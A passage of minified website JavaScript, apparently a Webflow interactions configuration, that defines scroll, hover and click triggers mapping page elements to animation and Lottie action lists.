3164",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"586b0fdc-b470-9247-7de5-83373aca879b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"586b0fdc-b470-9247-7de5-83373aca879b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323},"e-3166":{id:"e-3166",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"586b0fdc-b470-9247-7de5-83373aca87b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"586b0fdc-b470-9247-7de5-83373aca87b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c},"e-3168":{id:"e-3168",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1421",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb965192d},"e-3169":{id:"e-3169",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1422",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb965192d},"e-3170":{id:"e-3170",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1423",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|93de3456-2f86-97bb-1aff-54093c0e8f59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb965192d},"e-3220":{id:"e-3220",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a7626f55-352b-c5cc-9b65-f98f6f717689",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a7626f55-352b-c5cc-9b65-f98f6f717689",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-3222":{id:"e-3222",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a7626f55-352b-c5cc-9b65-f98f6f7176a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a7626f55-352b-c5cc-9b65-f98f6f7176a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-3238":{id:"e-3238",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3239":{id:"e-3239",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dab4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3240":{id:"e-3240",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3241"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3241":{id:"e-3241",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3242":{id:"e-3242",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3243":{id:"e-3243",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dad1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3244":{id:"e-3244",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3245":{id:"e-3245",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dadc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3246":{id:"e-3246",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3247"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3247":{id:"e-3247",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3dae7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3248":{id:"e-3248",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3249":{id:"e-3249",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3daf2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3250":{id:"e-3250",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"08bd852f-7bb4-51e8-6c22-07b262a3db90",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"08bd852f-7bb4-51e8-6c22-07b262a3db90",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d},"e-3252":{id:"e-3252",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1628",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb99f0d23},"e-3253":{id:"e-3253",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1629",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb99f0d23},"e-3254":{id:"e-3254",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1630",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|dc5f19a4-35ce-4a0c-eca9-db2488776e1e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb99f0d23},"e-3256":{id:"e-3256",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1631",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9bb4e47},"e-3257":{id:"e-3257",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1632",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9bb4e47},"e-3258":{id:"e-3258",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1633",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|3b4e2208-0a89-0df7-6ed7-1b6a869e61b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9bb4e47},"e-3320":{id:"e-3320",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9d30081},"e-3321":{id:"e-3321",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdcd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9d30081},"e-3322":{id:"e-3322",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9c0a781c-de1a-b1c4-1a5c-b0dc3e79fdce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9d30081},"e-3324":{id:"e-3324",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1847",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9debdd9},"e-3325":{id:"e-3325",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1848",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9debdd9},"e-3326":{id:"e-3326",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-1849",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|5bc232d9-f693-2610-a80c-763f7f7fd9a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9debdd9},"e-3392":{id:"e-3392",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ec5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ec5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb9e74db1},"e-3394":{id:"e-3394",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ee9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e5ebcf67-4bff-c1c5-7dbb-a208798d4ee9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x19bb9e74db1},"e-3396":{id:"e-3396",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2030",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3397"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9f4b7b0},"e-3397":{id:"e-3397",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2031",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9f4b7b0},"e-3398":{id:"e-3398",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2032",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3399"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|5141a4d8-8132-fa91-c552-60979a9a6c4e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9f4b7b0},"e-3414":{id:"e-3414",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-3415":{id:"e-3415",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".team_card-2",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-3416":{id:"e-3416",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2033",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3417"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c},"e-3417":{id:"e-3417",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2036",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3416"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b82c71eb-141c-0927-36c2-52fadafc78d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,